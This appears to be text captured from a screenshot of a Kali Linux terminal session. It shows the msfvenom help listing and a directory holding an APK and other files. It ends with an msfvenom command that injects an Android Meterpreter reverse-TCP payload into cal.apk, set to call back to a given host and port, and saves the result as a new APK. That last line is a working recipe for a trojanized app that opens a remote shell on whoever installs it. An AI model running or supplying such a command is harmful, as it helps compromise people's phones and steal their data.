 GitHub - screetsec/TheF...
/etc/ettercap/etter.dns - ...
kali@kali: ~/Documents
3
Thunar
01:21 AM
kali@kali: ~/Documents
File Actions Edit View Help
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character al
pha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of
quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ cd Documents 1 ⨯
┌──(kali㉿kali)-[~/Documents]
└─$ ls
cal.apk text t_j.jpg tj.jpg tom_j.jpg wget-log wget-log.1 wps.deb wps-office_11.1.0.10920.XA_amd64.deb.1
┌──(kali㉿kali)-[~/Documents]
└─$ msfvenom -x cal.apk -p android/meterpreter/reverse_tcp lhost=192.168.205.129 lport=6111 -o cal1.apk